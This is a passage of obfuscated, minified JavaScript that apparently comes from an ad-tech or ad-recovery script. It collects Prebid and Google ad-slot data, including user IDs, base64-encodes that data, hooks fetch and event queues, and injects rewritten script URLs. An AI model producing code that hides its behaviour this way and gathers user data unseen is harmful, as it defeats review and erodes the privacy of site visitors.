S0=Hm,V6=S0(0xc92)[S0(0x187)](S0(0xd90),S0(0x75a)),V7=document[S0(0xf8b)](S0(0x3fd));V7[S0(0xc52)]=V6,document[S0(0x920)][S0(0x718)](V7);}());}catch(V6){}fE['A'][Hm(0x93f)](window);const V4=null===(V2=document[Hm(0x9c1)])||void 0x0===V2?void 0x0:V2[Hm(0x2c6)](Hm(0x9b4));if(V4)window[Hm(0xdc1)]('r_'+V4,'*');else{var V5;const V7=null===(V5=document[Hm(0x9c1)])||void 0x0===V5?void 0x0:V5[Hm(0x2c6)](Hm(0xfea));V7&&window[Hm(0xdc1)](V7,'*');}if(null===(V3=document[Hm(0x9c1)])||void 0x0===V3||V3[Hm(0xcb9)](),(function(){const S1=Hm;let V8=arguments[S1(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var V9;if(S1(0x4de)===location[S1(0xa6c)]&&(location[S1(0xa6c)]='',fX['A'][S1(0x740)](S1(0xa3b),null!==(V9=prompt())&&void 0x0!==V9?V9:'',!0x1)),null===document[S1(0x9c1)])return!0x1;const Vf=function(Vq,VJ,VV){const S2=S1;let VN=arguments[S2(0xd20)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const VB=(VO=VV)?new URL(VO[S2(0x5f7)](S2(0x813))?VO:S2(0x1058)[S2(0x187)](VO)):null;var VO;if(!VB)return null;const VA=function(VR,Vh){const S3=S2;let Vs=Vh[S3(0x2c6)](S3(0x84a))||Vh[S3(0x2c6)](S3(0x9d8));if(null===Vs)throw new Error(S3(0x1049));return Vs=Vs[S3(0x5f7)]('//')?VR[S3(0x9c2)]+Vs:Vs,new URL(Vs,VR[S3(0x265)]);}(Vq,VJ);if(VA[S2(0x577)]===VB[S2(0x577)]&&VA[S2(0x2a4)]===VB[S2(0x2a4)])return null;VA[S2(0x582)]=VB[S2(0x582)],VA[S2(0x9c2)]=/localhost|127.0.0.1/[S2(0x398)](VB[S2(0x582)])?S2(0x2a6):S2(0x5e4),VB[S2(0x2a4)]&&(VA[S2(0x2a4)]=VB[S2(0x2a4)]),Object[S2(0x912)](VN)[S2(0xc6c)](VR=>{const S4=S2;let [Vh,Vs]=VR;VA[S4(0x3c2)][S4(0x740)](Vh,Vs);});const Vc=(0x0,qM['R0'])(VJ);return Vc[S2(0x9ac)](S2(0x9d8),VA[S2(0x265)]),Vc;}(location,document[S1(0x9c1)],fX['A'][S1(0xcdc)](S1(0xa3b),!0x1),V8);return!!Vf&&(document[S1(0x9c1)][S1(0x7fe)]?(0x0,qM['WH'])(Vf,document[S1(0x9c1)]):(0x0,qM['qj'])(Vf),document[S1(0x9c1)][S1(0xcb9)](),console[S1(0xebb)](S1(0x550)),!0x0);}({'essential':''})))throw new Error(Hm(0x6ad));try{window[Hm(0x5f6)](new CustomEvent(Hm(0x4bc)));}catch(V8){}return JW[Hm(0x9e4)](Hm(0x9b4))?(window[Hm(0x975)]=f0['A'][Hm(0x29f)],(V9=>{const S5=Hm;window[S5(0xe58)](S5(0x919),Vf=>{const S6=S5;Vf[S6(0x312)]&&S6(0x567)===Vf[S6(0x312)][S6(0x9ef)]&&qU(V9,Vf[S6(0x312)][S6(0xdd4)],Vf[S6(0x312)][S6(0x9a4)]);});})(V1),f6['A'][Hm(0x2f9)](V1),f6['A'][Hm(0x543)](Hm(0x29f),f0['A'][Hm(0x29f)]),f6['A'][Hm(0x543)](Hm(0x757),f0['A'][Hm(0xb09)]),f6['A'][Hm(0x543)](Hm(0xab9),window[Hm(0xab9)][Hm(0x265)]),f6['A'][Hm(0x543)](Hm(0xac0),window[Hm(0x5fa)][Hm(0xd2c)]),f6['A'][Hm(0x543)](Hm(0x98f),qn()),f6['A'][Hm(0x543)](Hm(0x711),f5['A'][Hm(0x454)]()[Hm(0x341)]()),f0['A'][Hm(0x543)]||Hm(0x23d)===fX['A'][Hm(0xcdc)](Hm(0xfb8),!0x1)?((0x0,fw['z'])((0x0,qR['i7'])(Hm(0x764))),window[Hm(0x2fb)]=f1['md'],window[Hm(0x344)]=f1['ks'],window[Hm(0x9e6)]=f1['_'],window[Hm(0x7be)]=V9=>(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V9,'kind':f2['MN'][Hm(0x785)],'endpoint':f0['A'][Hm(0xf96)]}),window[Hm(0x258)]=f2['sH'],window[Hm(0x8f5)]=f2['EW'],window[Hm(0xb25)]=V9=>q3({'_window':window,'protectUrlContext':V1,'html':V9}),window[Hm(0x611)]=V9=>(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':V9})):(0x0,fw['z'])((0x0,qR['i7'])()),!0x0):(console[Hm(0xebb)](Hm(0xda7)),!0x1);})(Jm)&&(async V1=>{const S7=ug;try{var V2,V3,V4,V5;if(null!==(V3=(V2=window)[S7(0xc13)])&&void 0x0!==V3||(V2[S7(0xc13)]={}),window[S7(0xc13)][S7(0xc3d)]=!0x0,window[S7(0xc13)][S7(0x756)]=function(){const S8=S7;var Vq,VJ,VV,VN,VB,VO,VA,Vc,VR,Vh,Vs,Vv,Vd,VE,Vk,Vu,VG;let VW=arguments[S8(0xd20)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const VY=JSON[S8(0x85c)](Jw({'a_summary':{'gpt':{'paths':null===(Vq=window[S8(0xb0d)])||void 0x0===Vq||null===(Vq=Vq[S8(0x105c)]())||void 0x0===Vq||null===(Vq=Vq[S8(0xaf4)]())||void 0x0===Vq?void 0x0:Vq[S8(0x734)](VX=>VX[S8(0x377)]())}},'prebid':{'config':null===(VJ=window[S8(0xdc5)])||void 0x0===VJ||null===(VV=VJ[S8(0xad7)])||void 0x0===VV?void 0x0:VV[S8(0xb29)](VJ),'userIds':null===(VN=window[S8(0xdc5)])||void 0x0===VN||null===(VB=VN[S8(0xba3)])||void 0x0===VB?void 0x0:VB[S8(0xb29)](VN),'adUnits':null===(VO=window[S8(0xdc5)])||void 0x0===VO?void 0x0:VO[S8(0xf86)],'installedModules':null===(VA=window[S8(0xdc5)])||void 0x0===VA?void 0x0:VA[S8(0xffd)],'consentMetadata':null===(Vc=window[S8(0xdc5)])||void 0x0===Vc||null===(VR=Vc[S8(0xbf4)])||void 0x0===VR?void 0x0:VR[S8(0xb29)](Vc)},'prebid_detail':VW?{'bidResponses':null===(Vh=window[S8(0xdc5)])||void 0x0===Vh||null===(Vs=Vh[S8(0x350)])||void 0x0===Vs?void 0x0:Vs[S8(0xb29)](Vh),'events':null===(Vv=window[S8(0xdc5)])||void 0x0===Vv||null===(Vd=Vv[S8(0x5df)])||void 0x0===Vd?void 0x0:Vd[S8(0xb29)](Vv)}:void 0x0,'gpt':{'config':null===(VE=window[S8(0xb0d)])||void 0x0===VE||null===(Vk=VE[S8(0xad7)])||void 0x0===Vk?void 0x0:Vk[S8(0xb29)](VE),'pubads':{'slots':null===(Vu=window[S8(0xb0d)])||void 0x0===Vu||null===(Vu=Vu[S8(0x105c)]())||void 0x0===Vu||null===(Vu=Vu[S8(0xaf4)]())||void 0x0===Vu?void 0x0:Vu[S8(0x734)](VX=>({'adUnitPath':VX[S8(0x377)](),'attributeKeys':VX[S8(0x83a)](),'categoryExclusions':VX[S8(0x5a3)](),'clickUrl':VX[S8(0x94c)](),'slotId':VX[S8(0x890)](),'sizes':VX[S8(0x4eb)](),'outOfPage':VX[S8(0x43d)](),'services':VX[S8(0xa3d)]()[S8(0x734)](VI=>({'name':VI[S8(0x100f)]()})),'targeting':Object[S8(0x732)](VX[S8(0xf0b)]()[S8(0x734)](VI=>[VI,VX[S8(0xae0)](VI)]))})),'targeting':Object[S8(0x732)](null===(VG=window[S8(0xb0d)])||void 0x0===VG||null===(VG=VG[S8(0x105c)]())||void 0x0===VG||null===(VG=VG[S8(0xf0b)]())||void 0x0===VG?void 0x0:VG[S8(0x734)](VX=>{const S9=S8;var VI;return[VX,null===(VI=window[S9(0xb0d)])||void 0x0===VI||null===(VI=VI[S9(0x105c)]())||void 0x0===VI?void 0x0:VI[S9(0xae0)](VX)];}))}}})),VF=function(VX){const Sf=S8,VI=new TextEncoder()[Sf(0x54e)](VX);let VH='';for(let VS=0x0;VS<VI[Sf(0xd20)];VS++)VH+=String[Sf(0xde2)](VI[VS]);return btoa(VH);}(VY);try{var Vz,VC;null===(Vz=(VC=window)[S8(0x4b2)])||void 0x0===Vz||Vz[S8(0xb29)](VC,VF);}catch(VX){}return VF;},qy(0.01),await((async()=>{const Sq=S7,Vq=JU(),VJ=fX['A'][Sq(0xcdc)](Sq(0xa31));return VJ?Boolean(VJ):await Vq;})())&&!Ju(location[S7(0x265)])&&!f0['A'][S7(0x543)]&&S7(0x23d)!==fX['A'][S7(0xcdc)](S7(0xfb8),!0x1))return qp(V1,new Map([[S7(0x519),S7(0xec5)]])),void f6['A'][S7(0x543)](S7(0x51d));try{fB();}catch(Vq){f6['A'][S7(0x543)](S7(0x658)[S7(0x187)](Vq)),(0x0,ff['Pf'])(Vq,new URL(f0['A'][S7(0xf96)])[S7(0x577)],async VJ=>await f6['A'][S7(0x728)](S7(0xff6),VJ));}const V6=(0x0,Jy['i'])();if(!V6)return void f6['A'][S7(0x543)](S7(0xcd7));qy(V6[S7(0xca4)]),f6['A'][S7(0x543)](S7(0x59c),V6);const V7=(window[S7(0xab9)][S7(0x91e)]+window[S7(0xab9)][S7(0xa6c)])[S7(0xfb2)](S7(0x522))||S7(0x23d)===fX['A'][S7(0xcdc)](S7(0x522),!0x1);if(!V6)return f6['A'][S7(0x543)](S7(0xae7));if(null!==(V4=null==V6?void 0x0:V6[S7(0xba7)])&&void 0x0!==V4&&!V4&&window[S7(0x9b0)]!==window[S7(0x832)])return f6['A'][S7(0x543)](S7(0x4ea));if(!V6[S7(0xfc2)]&&!f0['A'][S7(0x543)]&&S7(0x23d)!==fX['A'][S7(0xcdc)](S7(0xfb8),!0x1)&&!V7)return f6['A'][S7(0x543)](S7(0x71f));(0x0,JG['Nq'])();const [V8,V9]=null!=V6&&V6[S7(0xee8)]||V7?[!0x0,!0x0]:await Promise[S7(0xe48)]([(0x0,qF['H4'])(),(0x0,qF['jy'])(V6[S7(0x3e4)])]);if(window[S7(0xc13)][S7(0xf01)]=V8,(0x0,JG['B3'])(),f6['A'][S7(0x543)](S7(0x1048),V8),f6['A'][S7(0x543)](S7(0x2a5),V9),V6[S7(0x8ed)]){const VJ=await async function(VV){const SJ=S7;try{const VN=fX['A'][SJ(0xcdc)](SJ(0x458));if(VN)try{const VO=JSON[SJ(0x32e)](VN);if(VO[SJ(0xc4c)]&&VO[SJ(0xc4c)]+0x5265c00>Date[SJ(0xd85)]())return Jx(VV)[SJ(0x997)](VA=>{const SV=SJ;VA&&fX['A'][SV(0x740)](SV(0x458),JSON[SV(0x85c)]({...VA,'cachedAt':Date[SV(0xd85)]()}));}),VO;}catch(VA){}const VB=await Jx(VV);return VB&&fX['A'][SJ(0x740)](SJ(0x458),JSON[SJ(0x85c)]({...VB,'cachedAt':Date[SJ(0xd85)]()})),VB;}catch(Vc){return f6['A'][SJ(0xfec)](SJ(0x459),Vc),{'ivt':!0x1,'reason':SJ(0xfec)};}}(V1);if(VJ[S7(0x458)])return qp(V1,new Map([[S7(0x519),VJ[S7(0x83d)]],[S7(0x7f8),V8[S7(0x341)]()]])),void f6['A'][S7(0x543)](S7(0x2ef));}function Vf(){const SN=S7;try{const VV=window[SN(0xb0d)];return!!VV&&SN(0xbbc)===VV[SN(0x97f)][SN(0x341)]();}catch(VN){return!0x1;}}if(qP(V1,V8,V8&&V9,null!==(V5=V6[S7(0x403)])&&void 0x0!==V5&&V5),f5['A'][S7(0x936)]()&&setTimeout(()=>{Vf()&&((VV,VN)=>{const SB=a3q;ql(VV,SB(0xf5c),new Map([[SB(0x1ed),f0['A'][SB(0xb09)]],[SB(0x7f8),VN[SB(0x341)]()]]));})(V1,V8);},0x41b),!(0x0,qs['Gb'])(V6[S7(0x547)])&&!Ju(location[S7(0x265)]))return void f6['A'][S7(0x543)](S7(0x864));if(V6[S7(0xfd5)]&&(0x0,qs['oi'])(V6[S7(0xfd5)]))return(VV=>{const SO=S7;ql(VV,SO(0x66c),new Map([[SO(0x1ed),f0['A'][SO(0xb09)]]]));})(V1),void f6['A'][S7(0x543)](S7(0x651));try{await(async(VV,VN,VB,VO)=>{const SA=S7;try{var VA,Vc;if(!(0x0,f2['Gy'])(VV))return void f6['A'][SA(0x543)](SA(0xe90));if((0x0,f4['C8'])(VV,f0['A'][SA(0xf96)]),!VB)return f6['A'][SA(0x543)](SA(0xcca)),[SA(0xfdb),SA(0xdb3),SA(0x186),SA(0x2e7)][SA(0xd25)](VG=>location[SA(0x577)][SA(0xfb2)](VG))&&(SA(0x23d)===fX['A'][SA(0xcdc)](SA(0xfb8),!0x1)||f0['A'][SA(0x543)]||Math[SA(0xa45)]()<0.05)&&setTimeout(()=>fI(VV,!0x1),0x64),void(qQ&&[][SA(0xd25)](VG=>location[SA(0x582)][SA(0x9a2)](VG))&&function(VG){const Sc=SA,VW=new Set();window[Sc(0xf44)](()=>{const SR=Sc;window[SR(0xb0d)]&&window[SR(0xb0d)][SR(0xde0)]&&window[SR(0xb0d)][SR(0xde0)][SR(0x2bf)](()=>{const Sh=SR;window[Sh(0xb0d)][Sh(0x105c)]()[Sh(0xaf4)]()[Sh(0x734)](VY=>function(VF){const St=Sh;var Vz,VC;const VX=null===(Vz=VF[St(0x890)]())||void 0x0===Vz?void 0x0:Vz[St(0x2ae)](),VI=VF[St(0x377)](),VH=VF[St(0xbc3)](),VS=null===(VC=VF[St(0x4eb)]())||void 0x0===VC?void 0x0:VC[St(0x734)](VT=>[VT[St(0x9d5)],VT[St(0x333)]]),VD=document[St(0xed0)](VH);if(!VD)return null;const Vr=function(VT){const Ss=St;let Va='#'+VT['id'],Vj=VT[Ss(0xce9)];for(;Vj;){var VQ;const Vi=Vj[Ss(0xfe4)][Ss(0xb5d)](),Vo=Vj[Ss(0x2c6)]('id'),Vn=null===(VQ=Vj[Ss(0x2c6)](Ss(0x733)))||void 0x0===VQ?void 0x0:VQ[Ss(0x1004)]('\x20');Va=Vo?Vi+'#'+Vo+Ss(0x597)+Va:Vn?Vi+'.'+Vn[Ss(0x8ca)]('.')+Ss(0x597)+Va:Vi+Ss(0x597)+Va,Vj=Vj[Ss(0xce9)];}return Va[Ss(0xd20)]>0x64?Va[Ss(0xb3b)](Va[Ss(0xd20)]-0x64):Va;}(VD);return{'id':VX,'adUnitPath':VI,'slotElementId':VH,'sizes':VS,'selector':Vr};}(VY))[Sh(0x21e)](VY=>VY&&!VW[Sh(0xbcb)](VY['id']))[Sh(0xc6c)](VY=>{const Sv=Sh;VW[Sv(0xf67)](VY['id']),function(VF,Vz){const Sd=Sv;ql(VF,Sd(0x795),new Map([['id',Vz['id']],[Sd(0xa14),Vz[Sd(0xea7)]],[Sd(0x913),Vz[Sd(0xb9a)]],[Sd(0x417),Vz[Sd(0x417)][Sd(0x734)](VC=>VC[Sd(0x8ca)]('x'))[Sd(0x8ca)]('|')],[Sd(0x866),Vz[Sd(0x866)]],[Sd(0x1ed),f0['A'][Sd(0xb09)]]]));}(VG,VY);});});},0x3e8);}(VV));const VR=(0x0,Jc['z9'])(VN[SA(0x731)]);if(!VR)return void f6['A'][SA(0x543)](SA(0xd44));VV[SA(0xf25)]=VR[SA(0xf25)];const Vh=VR[SA(0x731)];if(f6['A'][SA(0x543)](SA(0x1e2)[SA(0x187)](VR[SA(0xf25)],',\x20')[SA(0x187)](JSON[SA(0x85c)](Vh))),Vh[SA(0x213)]&&!new URL(window[SA(0xab9)][SA(0x265)])[SA(0x3c2)][SA(0xbcb)](SA(0x54c)))return void f6['A'][SA(0x543)](SA(0x55d));if(Vh[SA(0x4ca)]&&!VO)return void f6['A'][SA(0x543)](SA(0xee1));[SA(0xfdb),SA(0xdb3),SA(0x186),SA(0x2e7)][SA(0xd25)](VG=>location[SA(0x577)][SA(0xfb2)](VG))&&setTimeout(()=>fI(VV,!0x0),0x64);const Vs=window,Vv=(0x0,fD['VS'])(Vh[SA(0x22f)]);if(Jd(VV,Vs,Vv,{'shouldHookDomContentLoadedLateListeners':!!Vh[SA(0xb19)]}),function(VG,VW){const SE=SA;var VY;if(f6['A'][SE(0x543)](SE(0x2dc)),null!==(VY=window[SE(0x660)])&&void 0x0!==VY&&VY[SE(0xd51)])return;const VF=window[SE(0x660)]||[];window[SE(0x660)]={'push':VX=>JE(VX),'__replaced':!0x0};for(const VX of[...VF][SE(0x2df)]())JE(VX);const Vz=VI=>{const Sk=SE;if(Sk(0xa5d)===VI[Sk(0x519)]){const VH=VI[Sk(0x1da)][0x0]instanceof Request?VI[Sk(0x1da)][0x0][Sk(0xfbb)]:VI[Sk(0x1da)][0x0];f6['A'][Sk(0x543)](Sk(0xf5b),VI[Sk(0x1da)][0x0],Sk(0x78a),(0x0,fD['pI'])(VW,VH),Sk(0xbe5),VG[Sk(0xa5d)],VG[Sk(0xa5d)][Sk(0xa0a)]),(0x0,fD['pI'])(VW,VH)?VG[Sk(0xa5d)](...VI[Sk(0x1da)])[Sk(0x997)](VI[Sk(0x509)],VI[Sk(0x4fa)]):VI[Sk(0x4fa)](...VI[Sk(0x885)]);}else{if(Sk(0x932)===VI[Sk(0x519)]){const VS=fE['A'][Sk(0xcdc)](VG)[Sk(0xbbd)][Sk(0xcdc)][Sk(0xb29)](VI[Sk(0x105a)]);f6['A'][Sk(0x543)](Sk(0x2fc),VS),(0x0,fD['pI'])(VW,VS)||VI[Sk(0x4fa)]();}}},VC=window[SE(0xa47)]||[];window[SE(0xa47)]={'push':VI=>setTimeout(()=>Vz(VI),0x0)};for(const VI of VC)JE(()=>Vz(VI));}(Vs,Vv),VN[SA(0x2d4)]&&(0x0,Jy['I'])(VN[SA(0x2d4)],VB,VO,VV),null===(VA=VN[SA(0x171)])||void 0x0===VA||VA){const VG=new URL(f0['A'][SA(0xf96)])[SA(0x577)];fk(VV,(0x0,f4['az'])(VV,f0['A'][SA(0xf96)]))[SA(0x6e4)](VW=>{const Su=SA;f6['A'][Su(0xfec)](Su(0xeef)[Su(0x187)](VW)),(0x0,ff['Pf'])(VW,VG,async VY=>await f6['A'][Su(0x728)](Su(0xff6),VY));}),location[SA(0x577)][SA(0xfb2)](SA(0xb8f))?f6['A'][SA(0x543)](SA(0xdd8)):(f6['A'][SA(0x543)](SA(0xc43)),(function(){const SG=SA;let VW=0x0;const VY=Date[SG(0xd85)](),VF=()=>{const SW=SG;let Vz=Date[SW(0xd85)]()-VY>0x3a98?0x1d50:0x9c5;try{let VC,VX=null;try{VC=((()=>{const SY=SW,VI=fE['A'][SY(0xcdc)](window)[SY(0xabb)][SY(0xb29)](document,SY(0x840)+(0x0,f1['md'])(SY(0x1b6))+'\x22]'),VH=new Set();for(const VS of Array[SY(0xdf4)](VI)){let VD=VS;for(;VD&&!VH[SY(0xbcb)](VD);)VH[SY(0xf67)](VD),VD=VD[SY(0xce9)];}for(const Vr of VH)if(fC(Vr))return f6['A'][SY(0xfec)](SY(0x184),Vr),f6['A'][SY(0x728)](SY(0x863),(null==Vr?void 0x0:Vr[SY(0x341)]())||SY(0xe53)),!0x1;return!0x1;})()),VX=null;}catch(VI){VC=!0x0,VX=VI;}if(VC){if(Vz=0x3f2,VW+=0x1,VW>=0x3){const VH=new URL(f0['A'][SW(0xf96)])[SW(0x577)];return void(0x0,ff['Pf'])(SW(0xfd0)+(VX?':\x20'+VX[SW(0x919)]:''),VH,async VS=>await f6['A'][SW(0x728)](SW(0xff6),VS));}}else VW=0x0;}catch(VS){f6['A'][SW(0xfec)](SW(0x8c7),VS);}setTimeout(VF,Vz);};setTimeout(VF,0x9c4);}()));}if(async function(VW,VY,VF){const SF=SA,Vz=VY[SF(0x7a4)];Vz&&Vz[SF(0xc91)]&&(window[SF(0xb0d)]=window[SF(0xb0d)]||{},window[SF(0xb0d)][SF(0xde0)]=window[SF(0xb0d)][SF(0xde0)]||[],window[SF(0xb0d)][SF(0xde0)][SF(0x2bf)](()=>{const Sz=SF;window[Sz(0xb0d)][Sz(0x105c)]()[Sz(0xe58)](Sz(0x70d),VC=>{const SC=Sz;if(VC[SC(0x6b3)])return;const VX=function(VH,VS,VD,Vr,VT,Va){const SX=SC;var Vj,VQ;const Vi=VH[SX(0xa1f)][SX(0xe67)],Vo=Vi[SX(0xfb2)](SX(0x4dc))?null===(Vj=Vi[SX(0x1004)](SX(0x4dc))[0x1])||void 0x0===Vj?void 0x0:Vj[SX(0x1004)](':')[0x0]:qr(),Vn=function(VZ,Vb,VP,VL,Vp,Vl,Vg,VU,Vx,Vy,Vw,VM,VK,Vm,N0,N1,N2,N3,N4,N5,N6,N7,N8,N9,Nf){const Se=SX;return{'dt':Se(0xf78),'pd':Se(0x91f),'di':VZ,'ap':'','sr':VP,'pp':VL,'md':'1','ui':Vl,'ti':Vg,'de':VU,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':N1,'ai':N2,'pc':N3,'cr':N4,'cb':N5,'si':'','dm':N7,'pi':N8,'bt':'','gt':Nf};}(VS[SX(0xe3d)],0x0,VD,Vr,0x0,Vo,qr(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[SX(0x398)](navigator[SX(0xd2c)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,VT[SX(0xc62)],VT[SX(0xbce)],VT[SX(0x985)][SX(0x890)]()[SX(0xf3e)](),VT[SX(0xbf5)],f3['A'][SX(0x3ba)](0xf,0x1e),0x0,VT[SX(0xe64)]&&SX(0xdde)==typeof VT[SX(0xe64)][0x0]&&SX(0xdde)==typeof VT[SX(0xe64)][0x1]?''[SX(0x187)](VT[SX(0xe64)][0x0],'x')[SX(0x187)](VT[SX(0xe64)][0x1]):'',VT[SX(0xbf5)],0x0,Va||(null===(VQ=VH[SX(0xb0d)][SX(0x105c)]()[SX(0xae0)](SX(0x721)))||void 0x0===VQ?void 0x0:VQ[0x0])||'');return Vn;}(window,VW,Vz[SC(0x9ed)],Vz[SC(0x1fb)],VC,VF),VI=((VH,VS)=>{const SI=SC,VD=new URL(SI(0xdf2));Object[SI(0x912)](VS)[SI(0xc6c)](VT=>{const SH=SI;let [Va,Vj]=VT;Vj&&VD[SH(0x3c2)][SH(0x740)](Va,Vj);});const Vr=VH[SI(0xa1f)][SI(0xf8b)](SI(0x3fd));return Vr[SI(0x9d8)]=(0x0,f2['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':VD[SI(0x265)],'endpoint':f0['A'][SI(0xf96)]}),Vr[SI(0x9ac)](SI(0x953),SI(0x23d)),Vr;})(window,VX);document[SC(0x920)][SC(0x718)](VI);});}));}(VV,Vh,VN[SA(0x721)]),!0x1===(null===(Vc=Vh[SA(0x3e1)])||void 0x0===Vc?void 0x0:Vc[SA(0xe2d)])){const VW=Vh[SA(0x3e1)][SA(0xb70)]||[SA(0xdc5)];(0x0,JK['je'])(VW);}Vh[SA(0x39d)]||(0x0,JK['lD'])(),(0x0,JK['N2'])(Vh[SA(0x29a)]||[]);const Vd=JR(Vs,VV,Vv),VE=0x3e8;let Vk=0x0;function Vu(VY){const SS=SA;if(document[SS(0xf1f)])return Vk=VY,requestAnimationFrame(Vu);VY-Vk>=VE&&(window[SS(0x892)]?window[SS(0x892)](Vd,{'timeout':0x78}):setTimeout(Vd,0x0),Vk=VY),requestAnimationFrame(Vu);}requestAnimationFrame(Vu);}finally{Jk();}})(V1,V6,V8,V9);}catch(VV){f6['A'][S7(0xfec)](VV,S7(0x1b8),VV[S7(0x6e0)]),f6['A'][S7(0x728)](S7(0x199),S7(0xd70)+VV[S7(0x341)]());}}catch(VN){throw VN;}finally{Jk(),(0x0,qF['H4'])();}})(Jm);})());})()));
})();